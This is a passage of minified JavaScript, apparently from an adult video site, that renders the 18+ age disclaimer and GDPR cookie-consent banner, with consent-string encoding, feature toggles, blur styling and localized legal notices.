d.length<_.length?d:_}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var v=xv.cookies_listing.COOKIE,b={AGE_DISCLAIMER_CLOSED:v.DSCLD,COOKIE_CONSENT_CLOSED:v.CKSD,VPN_DISPLAY:v.VPN_DISPLAY},y=xv.cookies_listing.cookies,x={bIsOpen:!1,bDisclaimerTriggered:!1,bCookieBannerTriggered:!1,bFeatureIsToggling:!1,aFeaturesToToggle:[],bAdvertisingCallbackDisabled:!0,bAdvertisingCookieUpdated:!1,bAdvertisingCookieUpdating:!1,bAdvertisingCallbackInit:!1,bAdvertisingCallbackSet:!1,iMinTextHeight:60,iMaxTextHeight:190,bCatClickEnters:!0},k=document,w="",S=!1;window.xv||(window.xv={}),xv.conf||(xv.conf={}),xv.conf.dyn||(xv.conf.dyn={}),xv.conf.dyn.disfeats||(console.warn("Features","disabled features not defined ! initializing to empty array"),xv.conf.dyn.disfeats=[]),xv.conf.dyn.enafeats||(console.warn("Features","enabled features not defined ! initializing to empty array"),xv.conf.dyn.enafeats=[]),xv.conf.dyn.frcfeats||(console.warn("Features","forced features not defined ! initializing to empty array"),xv.conf.dyn.frcfeats=[]),xv.conf.dyn.gdpra&&(x.bAdvertisingCallbackDisabled=!1);var E={IS_ENABLED:function(e){return-1!==xv.conf.dyn.enafeats.indexOf(e)},S_F_COOKIES_FUNCTIONALITY:"cf",S_F_COOKIES_OTHER_PREFERENCES:"op",S_F_COOKIES_PLAYER_PREFERENCES:"pp",S_F_COOKIES_ADVERTISING:"ca"},C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}};!function(e){var t="object"==typeof exports&&exports,i="object"==typeof module&&module&&module.exports==t&&module,n="object"==typeof global&&global;n.global!==n&&n.window!==n||(e=n);var o=function(e){this.message=e};o.prototype=new Error,o.prototype.name="InvalidCharacterError";var a=function(e){throw new o(e)},r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=/[\t\n\f\r ]/g,l=function(e){e=String(e).replace(s,"");var t=e.length;t%4==0&&(e=e.replace(/==?$/,""),t=e.length),(t%4==1||/[^+a-zA-Z0-9\/]/.test(e))&&a("Invalid character: the string to be decoded is not correctly encoded.");for(var i,n,o=0,l="",c=-1;++c<t;)n=r.indexOf(e.charAt(c)),i=o%4?64*i+n:n,o++%4&&(l+=String.fromCharCode(255&i>>(-2*o&6)));return l},c=function(e){e=String(e),/[^\0-\xFF]/.test(e)&&a("The string to be encoded contains characters outside of the Latin1 range.");for(var t,i,n,o,s=e.length%3,l="",c=-1,d=e.length-s;++c<d;)t=e.charCodeAt(c)<<16,i=e.charCodeAt(++c)<<8,n=e.charCodeAt(++c),o=t+i+n,l+=r.charAt(o>>18&63)+r.charAt(o>>12&63)+r.charAt(o>>6&63)+r.charAt(63&o);return 2==s?(t=e.charCodeAt(c)<<8,i=e.charCodeAt(++c),o=t+i,l+=r.charAt(o>>10)+r.charAt(o>>4&63)+r.charAt(o<<2&63)+"="):1==s&&(o=e.charCodeAt(c),l+=r.charAt(o>>2)+r.charAt(o<<4&63)+"=="),l},d={encode:c,decode:l,version:"0.1.0"};if("function"==typeof define&&"object"==typeof define.amd&&define.amd)define(function(){return d});else if(t&&!t.nodeType)if(i)i.exports=d;else for(var u in d)d.hasOwnProperty(u)&&(t[u]=d[u]);else e.base64=d}(window);var T={1:{version:1,metadataFields:["version","created","lastUpdated","cmpId","cmpVersion","consentScreen","vendorListVersion"],fields:[{name:"version",type:"int",numBits:6},{name:"created",type:"date",numBits:36},{name:"lastUpdated",type:"date",numBits:36},{name:"cmpId",type:"int",numBits:12},{name:"cmpVersion",type:"int",numBits:12},{name:"consentScreen",type:"int",numBits:6},{name:"consentLanguage",type:"language",numBits:12},{name:"vendorListVersion",type:"int",numBits:12},{name:"purposeIdBitString",type:"bits",numBits:24},{name:"maxVendorId",type:"int",numBits:16},{name:"isRange",type:"bool",numBits:1},{name:"vendorIdBitString",type:"bits",numBits:function(e){return e.maxVendorId},validator:function(e){return!e.isRange}},{name:"defaultConsent",type:"bool",numBits:1,validator:function(e){return e.isRange}},{name:"numEntries",numBits:12,type:"int",validator:function(e){return e.isRange}},{name:"vendorRangeList",type:"list",listCount:function(e){return e.numEntries},validator:function(e){return e.isRange},fields:[{name:"isRange",type:"bool",numBits:1},{name:"startVendorId",type:"int",numBits:16},{name:"endVendorId",type:"int",numBits:16,validator:function(e){return e.isRange}}]}]}},I=function(e,t,i,n){if("string"==typeof e||e.length){var o=xv.utils.createRequestObject();if(o.open("POST",e,!0),o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),"function"==typeof i&&(o.onreadystatechange=function(){if(4===o.readyState&&200===o.status){var e=null;try{e=JSON.parse(o.response)}catch(t){}i(e)}}),"function"==typeof n&&(o.onerror=n),t&&"object"==typeof t){var a=[];for(var r in t)if("string"==typeof t[r])a.push(r+"="+t[r]);else if("object"==typeof t[r])for(var s in t[r])a.push(r+"["+s+"]="+t[r][s]);o.send(a.join("&"))}else o.send()}},O={ACTIONS:{DISCLAIMER_SHOW:{sMetricBase:"disclaimer",sEvent:"show"},DISCLAIMER_STRAIGHT:{sMetricBase:"disclaimer",sEvent:"straight"},DISCLAIMER_GAY:{sMetricBase:"disclaimer",sEvent:"gay"},DISCLAIMER_TRANS:{sMetricBase:"disclaimer",sEvent:"trans"},CONSENT_SHOW:{sMetricBase:"consent",sEvent:"show"},CONSENT_CLOSE:{sMetricBase:"consent",sEvent:"close"},CONSENT_ACCEPT:{sMetricBase:"consent",sEvent:"accept"},CONSENT_REJECT:{sMetricBase:"consent",sEvent:"reject"}}},A="",L=function(){A=Math.floor(1e8+9e8*Math.random())+""},D=function(e,t,i,n){""!==A&&I("/metrics/"+e.sMetricBase+"/"+e.sEvent+"?_="+A,null,i,n)},N="color:#000",M=function(e,t,i,n){return t||(t=e),i&&(e=window.location.protocol+"//"+e),n&&(t=window.location.protocol+"//"+t),'<a href="'+e+'" target="_blank" style="'+N+'" onClick="event.stopPropagation ? event.stopPropagation() : (even.cancelBubble = true);">'+t+"</a>"},R="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},P=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),h=h,j=g,m=m,p=p,B=B,T=T,z=/^[a-z]{2}$/,V=void 0,F=function(){function e(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:null;_(this,e),this.maxVendorId=0,this.created=new Date,this.lastUpdated=new Date,this.version=1,this.vendorList=null,this.vendorListVersion=null,this.cmpId=null,this.cmpVersion=null,this.consentScreen=null,this.consentLanguage=null,this.allowedPurposeIds=[],this.allowedVendorIds=[],t&&(V=t,Object.assign(this,B(t)))}return P(e,[{key:"getConsentString",value:function(){var e=!(arguments.length>0&&arguments[0]!==undefined)||arguments[0],t=void 0;if(V&&!e)t=V;else{if(!this.vendorList)throw new Error("ConsentString - A vendor list is required to encode a consent string");!0===e&&(this.lastUpdated=new Date),t=h({version:this.getVersion(),vendorList:this.vendorList,allowedPurposeIds:this.allowedPurposeIds,allowedVendorIds:this.allowedVendorIds,created:this.created,lastUpdated:this.lastUpdated,cmpId:this.cmpId,cmpVersion:this.cmpVersion,consentScreen:this.consentScreen,consentLanguage:this.consentLanguage,vendorListVersion:this.vendorListVersion}),V=t}return t}},{key:"getLastUpdated",value:function(){return this.lastUpdated}},{key:"setLastUpdated",value:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:null;V="",this.lastUpdated=e?new Date(e):new Date}},{key:"getCreated",value:function(){return this.created}},{key:"setCreated",value:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:null;V="",this.created=e?new Date(e):new Date}},{key:"getMaxVendorId",value:function(){return this.maxVendorId||this.vendorList&&(this.maxVendorId=j(this.vendorList.vendors)),this.maxVendorId}},{key:"getParsedVendorConsents",value:function(){return m(j(this.vendorList.vendors),this.allowedVendorIds)}},{key:"getParsedPurposeConsents",value:function(){return p(this.vendorList.purposes,this.allowedPurposeIds)}},{key:"getMetadataString",value:function(){return h({version:this.getVersion(),created:this.created,lastUpdated:this.lastUpdated,cmpId:this.cmpId,cmpVersion:this.cmpVersion,consentScreen:this.consentScreen,vendorListVersion:this.vendorListVersion})}},{key:"getVersion",value:function(){return this.version}},{key:"getVendorListVersion",value:function(){return this.vendorListVersion}},{key:"setGlobalVendorList",value:function(e){if("object"!==(void 0===e?"undefined":R(e)))throw new Error("ConsentString - You must provide an object when setting the global vendor list");if(!e.vendorListVersion||!Array.isArray(e.purposes)||!Array.isArray(e.vendors))throw new Error("ConsentString - The provided vendor list does not respect the schema from the IAB EU’s GDPR Consent and Transparency Framework");this.vendorList&&this.vendorListVersion===e.vendorListVersion||(V="",this.vendorList={vendorListVersion:e.vendorListVersion,lastUpdated:e.lastUpdated,purposes:e.purposes,features:e.features,vendors:e.vendors.slice(0).sort(function(e,t){return e.id<t.id?-1:1})},this.vendorListVersion=e.vendorListVersion)}},{key:"getGlobalVendorList",value:function(){return this.vendorList}},{key:"setCmpId",value:function(e){e!==this.cmpId&&(V="",this.cmpId=e)}},{key:"getCmpId",value:function(){return this.cmpId}},{key:"setCmpVersion",value:function(e){e!==this.cmpVersion&&(V="",this.cmpVersion=e)}},{key:"getCmpVersion",value:function(){return this.cmpVersion}},{key:"setConsentScreen",value:function(e){e!==this.consentScreen&&(V="",this.consentScreen=e)}},{key:"getConsentScreen",value:function(){return this.consentScreen}},{key:"setConsentLanguage",value:function(e){if(!1===z.test(e))throw new Error("ConsentString - The consent language must be a two-letter ISO639-1 code (en, fr, de, etc.)");e!==this.consentLanguage&&(V="",this.consentLanguage=e)}},{key:"getConsentLanguage",value:function(){return this.consentLanguage}},{key:"setPurposesAllowed",value:function(e){V="",this.allowedPurposeIds=e}},{key:"getPurposesAllowed",value:function(){return this.allowedPurposeIds}},{key:"setPurposeAllowed",value:function(e,t){var i=this.allowedPurposeIds.indexOf(e);V="",!0===t?-1===i&&this.allowedPurposeIds.push(e):!1===t&&-1!==i&&this.allowedPurposeIds.splice(i,1)}},{key:"isPurposeAllowed",value:function(e){return-1!==this.allowedPurposeIds.indexOf(e)}},{key:"setVendorsAllowed",value:function(e){V="",this.allowedVendorIds=e}},{key:"getVendorsAllowed",value:function(){return this.allowedVendorIds}},{key:"setVendorAllowed",value:function(e,t){var i=this.allowedVendorIds.indexOf(e);V="",!0===t?-1===i&&this.allowedVendorIds.push(e):!1===t&&-1!==i&&this.allowedVendorIds.splice(i,1)}},{key:"isVendorAllowed",value:function(e){return-1!==this.allowedVendorIds.indexOf(e)}}],[{key:"decodeMetadataString",value:function(e){var t=B(e),i={};return T[t.version].metadataFields.forEach(function(e){i[e]=t[e]}),i}}]),e}(),q=function(){if("undefined"==typeof navigator||"string"!=typeof navigator.userAgent)return!1;var e=navigator.userAgent;return e.indexOf("Edge/")>=0?"edge":(e=e.toLowerCase(),e.indexOf("trident/7.0;")>=0&&e.indexOf("rv:11.0")>=0?"ie10_11":e.indexOf("msie 10.0;")>=0?"ie10_11":!!e.match(/msie \d\.0;/)&&"old_ie")},X=function(){var e=q();return"ie10_11"===e||"edge"===e?'<style rel="stylesheet">\n.img-blured img, .img-blured video{\nvisibility:hidden;\n}\n.img-blured .thumb-block .microthumb .microthumb-thumb,.img-blured .quickies__list-elem{\nbackground:#000;\n}\n.img-blured img.no-blur{\nvisibility:inherit;\n}\n</style>\n':"old_ie"===e?"<style rel=\"stylesheet\">\n.img-blured img, .img-blured video{\nfilter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='30');\n}\n.img-blured .thumb-block .microthumb .microthumb-thumb,.img-blured .quickies__list-elem{\nbackground:#000;\n}\n.img-blured img.no-blur{\nfilter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');\n}\n</style>\n":'<svg height="0" xmlns="http://www.w3.org/2000/svg" style="position:absolute"><filter id="svgBlur" x="-5%" y="-5%" width="110%" height="110%"><feGaussianBlur in="SourceGraphic" stdDeviation="10"/></filter></svg>\n<style rel="stylesheet">.img-blured img,.img-blured video,.img-blured .exo-native-widget-item-image,.img-blured .thumb-block .microthumb .microthumb-thumb,.img-blured .quickies__list-elem{\n-webkit-filter:blur(10px);\n-moz-filter:blur(10px);\n-ms-filter:blur(10px);\n-o-filter:blur(10px);\nfilter:url(\'#svgBlur\');\nfilter:blur(10px);\n}\n.img-blured img.no-blur{\n-webkit-filter:blur(0);\n-moz-filter:blur(0);\n-ms-filter:blur(0);\n-o-filter:blur(0);\nfilter:none;\nfilter:blur(0);\n}\n</style>\n'},U=function(e,t){var i="color:#000;background:#fff;box-shadow:0 0 20px black;",n="500px",o="";return t?i="color:#333;background:#98ceee;box-shadow:0 0 20px black;":e.toLowerCase().indexOf("xnxx")>-1?(i="color:#fff;background:#000090;box-shadow:0 0 20px black;",n="600px",o="#disclaimer-over18,#disclaimer-cookies{color:#8aa4d9}"):e.toLowerCase().indexOf("pornorama")>-1?i="border:3px solid #000;color:#000;background:#FFCA2B":(e.toLowerCase().indexOf("xvideos")>-1||e.toLowerCase().indexOf("xv")>-1)&&(o="#disclaimer-over18,#disclaimer-cookies{color:#777}"),".disclaimer-opened, .disclaimer-opened body {overflow: hidden;position: relative;height: 100%;}#disclaimer_background{position:absolute;display:block;z-index:80000;left:0;top:0;bottom:0;right:0;width:100%;height:100%;min-height:100%;overflow:auto;background:transparent;background:rgba(0,0,0,0.25);display:flex;align-items:center;justify-content:center}#disclaimer_message{width:"+n+";max-width:96%;font-size:15px;line-height:22px;text-align:center;margin:auto;"+i+";}"+o},H=function(){if(xv.dom.scrollToTop(),S)return!1;S=setInterval(function(){xv.dom.scrollToTop()},2e3)},G=function(){if(!S)return!1;clearInterval(S),S=!1},W=function(e,t){var i=xv.conf.dyn.disfeats.indexOf(e),n=xv.conf.dyn.enafeats.indexOf(e);t?(-1!==i&&xv.conf.dyn.disfeats.splice(i,1),-1===n&&xv.conf.dyn.enafeats.push(e)):(-1===i&&xv.conf.dyn.disfeats.push(e),-1!==n&&xv.conf.dyn.enafeats.splice(n,1)),-1===xv.conf.dyn.frcfeats.indexOf(e)&&xv.conf.dyn.frcfeats.push(e)},Y=function(e){if(e===E.S_F_COOKIES_ADVERTISING){var t=window.location.protocol+"//s.orbsrv.com/clear-cookies.php";return void I(t,null,function(e){xv.log.debug("deleteFeatureStorage --- clear advertising",t,"oData :",e)})}var i=xv.features.COOKIES_BY_FEATURE[e];if(void 0!==i)for(var n in i){var o=i[n],a=y[o];void 0!==a&&("LOCAL_STORAGE"===a.storageMode?window.xv.storage&&window.xv.storage.remove(a.name):"INDEXED_DB"===a.storageMode?window.xv.indexedDb&&"function"==typeof window.xv.indexedDb.deleteStore&&function(){window.xv.indexedDb.deleteStore(a.name)}():window.xv.cookies.removeLocal(a.name))}},K=function(e,t){W(e,t),t||Y(e)},Z=function(e,t,i){if(x.bAdvertisingCookieUpdated||e!==E.S_F_COOKIES_ADVERTISING||x.callAdvertisingCallback(t,i),x.bFeatureIsToggling)return void x.setPendingFeatureToggle(e,t,i);x.bFeatureIsToggling=!0;var n=function(){x.bFeatureIsToggling=!1,x.callNextPendingFeatureToggle()};if(E.IS_ENABLED(e)===t)return void n();I("/account/feature-"+(t?"enabled":"disabled"),{featureid:e},function(i){i&&i.result&&K(e,t),n()},function(){x.bFeatureIsToggling=!1})};x.getLang=function(){var e="en";return"object"==typeof xv&&xv.conf&&xv.conf.dyn&&xv.conf.dyn.locale&&(e=xv.conf.dyn.locale),e},x.display=function(e,t,i){L(),this.sSiteName=e,this.sCookieManageType="string"==typeof t?t:!0===t?x.COOKIE_MANAGE_TYPE.INTEGRATED:x.COOKIE_MANAGE_TYPE.NONE,this.bIsOpen=!0,this.sCookieManageType!==x.COOKIE_MANAGE_TYPE.UPDATE_ONLY&&(window.xv.cookies.getSafe(b.AGE_DISCLAIMER_CLOSED)&&window.xv.cookies.getSafe(b.COOKIE_CONSENT_CLOSED)||window.addEventListener("focus",x.onWindowFocusEvent)),this.bDisclaimerTriggered=t!==x.COOKIE_MANAGE_TYPE.NEW_ONLY,this.bCookieBannerTriggered=!!t&&t!==x.COOKIE_MANAGE_TYPE.NONE,this.bIsAgeWarning=this.sCookieManageType===x.COOKIE_MANAGE_TYPE.SEPARATED||this.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED||this.sCookieManageType===x.COOKIE_MANAGE_TYPE.NONE,this.bIsCookieManageOnly=this.sCookieManageType===x.COOKIE_MANAGE_TYPE.NEW_ONLY||this.sCookieManageType===x.COOKIE_MANAGE_TYPE.UPDATE_ONLY,this.bIsCookieManageNew=this.sCookieManageType!==x.COOKIE_MANAGE_TYPE.UPDATE_ONLY,this.bHasCookieManage=this.bIsCookieManageOnly||this.sCookieManageType===x.COOKIE_MANAGE_TYPE.INTEGRATED,this.bHasCookieManageInProcess=this.bHasCookieManage||this.sCookieManageType===x.COOKIE_MANAGE_TYPE.SEPARATED;var n=t===x.COOKIE_MANAGE_TYPE.NEW_ONLY&&!xv.conf.dyn.user_main_cat_forced,o="color: blue;text-decoration: underline;text-transform: uppercase;";n&&(x.bCatClickEnters=!1);var a=(window.xv.conf.domains.info,window.xv.conf.domains.info+"/legal/cookiepolicy/"),r='<p style="font-size:26px;font-weight:bold;color:#fff">'+e.replace("www.","").toUpperCase()+"</p>",s="",l="#de2600",c="height:60px;line-height:60px;background:#161617;position:relative;",d="height:40px;line-height:40px;background:none;border:0;position:absolute;top:0;right:0;width:40px;text-align:center;",u=l,f="background:"+u+";border-color:#C52200;color:#FFFFFF",p="background:#C52200;!important;",m="",g="#333333",h=13,_="#AAAAAA",v="#EEEEEE",y="#CCCCCC",S="#333333",E="silver",C="#FFFFFF",T=e.toLowerCase().indexOf("xnxx")>-1,I=!T&&e.toLowerCase().indexOf("xv")>-1,A=!T&&!I&&e.toLowerCase().indexOf("pornorama")>-1,R=!T&&!I&&!A&&e.toLowerCase().indexOf("elitmovie")>-1,P=I&&(e.toLowerCase().indexOf("red")>-1||e.toLowerCase().indexOf("premium")>-1),j=T&&(e.toLowerCase().indexOf("gold")>-1||e.toLowerCase().indexOf("premium")>-1),B=P||j||R;this.bHasCookieManage&&(s=this.bIsCookieManageNew?"<button id='disclaimer-top-close-btn' onclick='window.xv.disclaimer.setFeatures(\"close\");'><span class='icon-f icf-close-thin'></span></button>":"<button id='disclaimer-top-close-btn' onclick='window.xv.disclaimer.close_pop();'><span class='icon-f icf-close-thin'></span></button>"),I&&(r='<img class="no-blur" src="'+window.xv.conf.domains["static"]+'/v3/img/skins/default/logo/xvideos.white.png" alt="'+e+'" />',m="background-color:#e6e6e6;;border-color:#ccc;color:#000;",d+="color:#fff;"),P&&(r='<img class="no-blur" src="'+window.xv.conf.domains["static"]+'/v3/img/skins/default/logo/xvideosred.white.png" alt="'+e+'" />'),R&&(r='<img class="no-blur" src="'+window.xv.conf.domains["static"]+'/v3/img/skins/elitmovie/premium/elitmovie.logo.png" alt="'+e+'" style="height:60px;" />',d+="color:#fff;"),T&&(r='<img class="no-blur" src="'+window.xv.conf.domains["static"]+'/v3/img/skins/xnxx/logo/xnxx.png" style="height:30px" alt="'+e+'" />',N="color:#fff",o="color: yellow;text-decoration: underline;text-transform: uppercase;",l="#ff0",sBackgroundColor="#000090",y="#6792cd",S="#000024",E="#5c99fe",C=sBackgroundColor,c="padding-top:15px;background:none;position:relative;",d+="color:#fff;",u="#004be8",f="background-color:"+u+"!important;border-color:#286fff!important;color:#fff!important;border-width:2px;border-radius:4px;",p="background-color:#0138d3!important;",m="background-color:"+sBackgroundColor+";border-color:#004be8;color:#FFFFFF;",g="#FFFFFF",_="#000048",v="#000066"),j&&(r='<img class="no-blur" src="'+window.xv.conf.domains["static"]+'/v3/img/skins/xnxx/gold/xnxx.gold.logo.png" alt="'+e+'" />'),A&&(window.xv.conf.domains.info+"/privacy_policy",N="color:#000;text-decoration:underline;",l="#0f4bff",c="height:60px;line-height:60px;position:relative;",d+="color:#000;",r='<p style="font-size:26px;font-weight:bold">'+e.replace("www.","").toUpperCase()+"</p>",u="#0F4BFF",f="background-color:"+u+";border-color:#0F4BFF;color:#fff",p="background-color:#0138d3;",h=10,_="#FFA92B",v="#FFBE00",y="#FFA92B");var z='<a href="'+a+'" target="_blank" style="'+N+'" onclick="window.xv.disclaimer.leave_site(event)">',V=e.replace(".com","").replace("www.","")+" uses cookies and similar technologies to enable the basic functioning of the website as well as personalisation and analysis. For more information about cookies, please read our "+z+"Cookie Policy</a>. If you click “accept all cookies”, you give us your express consent to use cookies for all the purposes mentioned. You can also choose your own settings and click “save preferences”.",F=T?'ATTENTION! This site contains <span style="color:'+l+'">adult content</span>!':'WARNING This site is for <span style="color:'+l+'">adults only</span>!',q="By entering this website, I acknowledge that I am 18 years old or older and agree to the Terms of Service, which are available "+M(window.xv.conf.domains.info+"/legal/tos","here")+".",G="I am 18 years old or older",W=T?"If you have children, use parental controls. Read here.":"Parents read this to protect your kids.",Y="always active",K="Accept all cookies",Z="",$="",J="",Q=this.getCookieList(),ee=function(){var e=window.innerHeight,t=Math.round(e-k.getElementById("disclaimer_message").offsetHeight);if(e<800&&t<100&&(t+=100,k.getElementById("disclaimer-top").setAttribute("style","display:none;"),window.xv.disclaimer.bIsAgeWarning&&k.getElementById("disclaimer-warning-p").setAttribute("style","font-size:21px; line-height:1;")),t<window.xv.disclaimer.iMinTextHeight){t=window.xv.disclaimer.iMinTextHeight,k.getElementById("disclaimer-top").setAttribute("style","display:none;"),window.xv.disclaimer.bIsAgeWarning&&(k.getElementById("disclaimer-warning-p").setAttribute("style","font-size:21px; line-height:1;"),k.getElementById("disclaimer-parents-p").setAttribute("style","margin: 10px 0 !important;"));for(var i=k.querySelectorAll(".disclaimer-enter"),n=0;n<i.length;n++)i[n].setAttribute("style","font-size:30px;line-height:36px;")}if(window.xv.disclaimer.bIsAgeWarning){t>window.xv.disclaimer.iMaxTextHeight?t=window.xv.disclaimer.iMaxTextHeight:t<window.xv.disclaimer.iMinTextHeight&&(t=window.xv.disclaimer.iMinTextHeight);var o=k.getElementById("disclaimer-over18");o&&o.setAttribute("style","display:block;max-height:"+t+"px;"+(t===window.xv.disclaimer.iMinTextHeight?"margin:0 0 10px 0;":""))}},te=function(){if(window.xv.disclaimer.bHasCookieManage&&(k.getElementById("disclaimer-accept_cookies").innerHTML=xv.i18n.__("legal.disclaimer.accept_cookies",{},"front",K),k.getElementById("disclaimer-reject_cookies").innerHTML=xv.i18n.__("legal.disclaimer.reject_cookies",{},"front","Reject all cookies"),k.getElementById("disclaimer-save-preferences").innerHTML=xv.i18n.__("legal.disclaimer.save_preferences"+(window.xv.disclaimer.bIsCookieManageOnly?"_only":""),{},"front","save preferences"),k.getElementById("disclaimer-always_active").innerHTML=xv.i18n.__("legal.disclaimer.always_active",{},"front",Y),k.getElementById("disclaimer-cookies").innerHTML=xv.i18n.__("legal.disclaimer.cookies_and_similar",{"%sitename%":e.replace(".com","").replace("www.",""),"%link%":z,"%end_link%":"</a>"},"front",V)),window.xv.disclaimer.bIsAgeWarning){var t=k.getElementById("disclaimer-warning");t&&(t.innerHTML=xv.i18n.__(T?"legal.disclaimer.warning_v2":"legal.disclaimer.warning",{"%red%":'<span style="color:'+l+'">',"%end_red%":"</span>"},"front",F));var i=k.getElementById("disclaimer-over18");i&&(i.innerHTML=xv.i18n.__("legal.disclaimer.over_18_recognize",{"%link_start%":'<a href="'+window.xv.conf.domains.info+'/legal/tos" target="_blank">',"%link_end%":"</a>"},"front",q));var i=k.getElementById("disclaimer-over18btn");i&&(i.innerHTML=xv.i18n.__("legal.disclaimer.i_over_18",{},"front",G)),k.getElementById("disclaimer-parents").innerHTML=xv.i18n.__(T?"legal.disclaimer.parents_advice_v2":"legal.disclaimer.parents_advice",{},"front",W)}var n,o=k.querySelectorAll(".disclaimer-enter");for(n=0;n<o.length;n++)o[n].innerHTML=xv.i18n.__("misc.enter",{},"front");var a=k.querySelectorAll(".disclaimer-manage_cookies");for(n=0;n<a.length;n++)a[n].innerHTML=xv.i18n.__("legal.disclaimer.manage_cookies",{},"front","Manage Cookies");var r=k.querySelectorAll(".feature__btn");for(n=0;n<r.length;n++)r[n].innerHTML=xv.i18n.__("legal.disclaimer.list_cookies",{},"front","List of cookies");var s=k.querySelectorAll(".cookie-name");for(n=0;n<s.length;n++)s[n].innerHTML=xv.i18n.__("legal.disclaimer.cookie_name",{},"front","Cookie name");var c=k.querySelectorAll(".cookie-function");for(n=0;n<c.length;n++)c[n].innerHTML=xv.i18n.__("legal.disclaimer.cookie_function",{},"front","Legal Basis / Purpose / Function");var d=k.querySelectorAll(".cookie-duration");for(n=0;n<d.length;n++)d[n].innerHTML=xv.i18n.__("legal.disclaimer.cookie_duration",{},"front","Duration");var u=k.querySelectorAll(".cookie-toggle");for(n=0;n<u.length;n++)u[n].innerHTML=xv.i18n.__("legal.disclaimer.cookie_toggle",{},"front","Toggle");var f=k.querySelectorAll(".feature__item--title-local-storage");for(n=0;n<f.length;n++)f[n].innerHTML+=" - "+xv.i18n.__("legal.disclaimer.local_storage_suffix");var p=k.querySelectorAll(".feature__item--title-idb");for(n=0;n<p.length;n++)p[n].innerHTML+=" - "+xv.i18n.__("legal.disclaimer.indexeddb_suffix");if(I||T){var m=k.querySelectorAll(".disclaimer-enter-straight"),g=k.querySelectorAll(".disclaimer-enter-gay"),h=k.querySelectorAll(".disclaimer-enter-shemale");for(n=0;n<m.length;n++)m[n].innerHTML=xv.i18n.__("straight",{},"front","Straight");for(n=0;n<g.length;n++)g[n].innerHTML=xv.i18n.__("gay",{},"front","Gay");for(n=0;n<h.length;n++)h[n].innerHTML=xv.i18n.__("trans",{},"front","Trans")}"function"==typeof ee&&ee()};if(I||T){var ie=P?"XV RED":j?"XNXX GOLD":e.toLowerCase().replace(".com","").replace("."," ").toUpperCase(),ne="www."+e.toLowerCase(),oe=this.getLang();"fr"===oe?(q=ie+" est un site labellisé RTA (<strong>Restricted to Adults</strong> ou Réservé aux Adultes). <strong>Si vous êtes parents</strong>, vous pouvez facilement bloquer l'accès à ce site. Veuillez-vous référer à la page suivante "+M("https://www.rtalabel.org/index.php?content=parents/")+" pour plus d'informations.<br><br>",q+=B?e+" est un <strong>service d'hébergement premium de vidéos pornographiques</strong>. ":e+" est un <strong>service d'hébergement gratuit de vidéos pornographiques</strong>. ",q+="Nous convertissons vos fichiers dans différents formats. Vous pouvez utiliser notre code d'intégration (« <em>embed code</em> ») afin d'afficher n'importe quelle vidéo sur un autre site Internet. Chaque vidéo téléchargée vers notre plateforme est affichée sur nos catalogues environ trois jours après le téléchargement. Environ 1.200 à 2.000 vidéos pour adultes sont téléchargées chaque jour (notez que les vidéos labellisées <em>gay</em> et <em>shemale</em> sont filtrées sur cette page, mais disponibles dans leurs catégories respectives). Nos pages (c'est-à-dire tout ce que vous voyez hébergé sur "+M(ne,ne,!0)+") ne contiennent aucun spyware/adware/trojan/etc. Pour accéder à notre site, qui est strictement réservé aux personnes âgées de 18 ans ou plus, vous devez prendre connaissance à nos Conditions d'utilisation ("+M(window.xv.conf.domains.info+"/legal/tos")+"). L'acceptation de ces Conditions d'utilisation est requise pour l'utilisation de nos services.<br><br>",q+=B?"En plus de la création d'un compte pour accéder au site et de l'acceptation de nos Conditions d'utilisation, vous devez également consulter notre Politique Vie Privée et Données Personnelles disponible à l'adresse "+M(window.xv.conf.domains.info+"/legal/privacy")+" et l'accepter.":"Vous êtes également tenu de consulter et d'accepter notre Avis sur la Vie Privée et les Données Personnelles (disponible à l'adresse "+M(window.xv.conf.domains.info+"/legal/privacynotice")+") lorsque vous vous rendez sur notre Site Internet pour soumettre un formulaire de signalement d'abus, une demande de retrait pour violation du droit d'auteur ou une contre-notification à ce sujet, conformément à nos Conditions d'utilisation. Si vous êtes un utilisateur ayant créé un compte, vous devez également prendre connaissance de notre Politique Vie Privée et Données Personnelles (disponible à l'adresse "+M(window.xv.conf.domains.info+"/legal/privacy")+") et l'accepter.",
q+="<br><br>La consultation intentionnelle et/ou la possession d'images sexuellement explicites de toute personne de moins de 18 ans est illégale. Le téléchargement de contenu illégal vers ce site, et notamment des contenus représentant des abus sexuels commis sur des mineurs ou des actes sexuels non consentis, est strictement interdit et sera signalé aux autorités de police compétentes afin d'être poursuivi. Pour plus d'informations, consultez notre page à l'adresse "+M(window.xv.conf.domains.info+"/legal/control")+".<br><br>En accédant à "+e+", vous reconnaissez avoir lu et accepté nos "+M(window.xv.conf.domains.info+"/legal/tos","Conditions d'utilisation")+".<br><br>"+e+" utilise des cookies et des technologies similaires pour permettre le fonctionnement de base du site ainsi que la personnalisation, l'analyse et le marketing. Pour plus d'informations sur les différents cookies, veuillez consulter notre "+M(window.xv.conf.domains.info+"/legal/privacy","politique relative aux cookies")+'. Si vous cliquez sur « accepter tous les cookies », vous nous donnez votre consentement à les utiliser à toutes les fins mentionnées. Vous pouvez également choisir vos propres paramètres en cliquant sur « <span class="disclaimer-manage_cookies">Manage Cookies</span> ».',Y="toujours actifs"):"it"===oe?(q=ie+" è un sito classificato per soli adulti (“RTA”). <strong>Genitori</strong>, potete facilmente bloccare l'accesso a questo sito. Leggete "+M("https://www.rtalabel.org/index.php?content=parents/")+" per ulteriori informazioni.<br><br>",q+=B?e+" è un 